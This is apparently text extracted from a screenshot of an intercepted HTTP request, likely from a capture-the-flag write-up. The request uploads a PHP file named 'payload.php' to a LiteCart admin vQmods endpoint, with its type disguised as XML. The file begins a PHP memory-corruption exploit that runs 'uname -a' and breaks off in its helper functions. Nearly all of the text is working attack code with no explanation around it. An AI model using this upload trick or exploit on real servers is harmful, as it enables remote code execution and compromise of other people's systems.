 Request to http://10.10.10.207:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw \n Actions
1 POST /shop/admin/?app=vqmods&doc=vqmods HTTP/1.1
2 Host: 10.10.10.207
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------19072761914273988773789129029
8 Content-Length: 493
9 Origin: http://10.10.10.207
10 Connection: close
11 Referer: http://10.10.10.207/shop/admin/?app=vqmods&doc=vqmods
12 Cookie: LCSESSID=k91rjdm47a635u4p6g3mksp8d2; language_code=en; cart[uid]=617dfab352713; currency_code=USD
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------19072761914273988773789129029
16 Content-Disposition: form-data; name="token"
17
18 db82b215dd29dae34d14deb5b014f4e1b85f42e4
19 -----------------------------19072761914273988773789129029
20 Content-Disposition: form-data; name="vqmod"; filename="payload.php"
21 Content-Type: application/xml
22
23 <?php
24
25 pwn("uname -a");
26
27 function pwn($cmd) {
28 global $abc, $helper;
29
30 function str2ptr(&$str, $p = 0, $s = 8) {
31 $address = 0;
32 for($j = $s-1; $j >= 0; $j--) {
33 $address <<= 8;
34 $address |= ord($str[$p+$j]);
35 }
36 return $address;
37 }
38
39 function ptr2str($ptr, $m = 8) {
40 $out = "";
41 for ($i=0; $i < $m; $i++) {
42 $out .= chr($ptr & 0xff);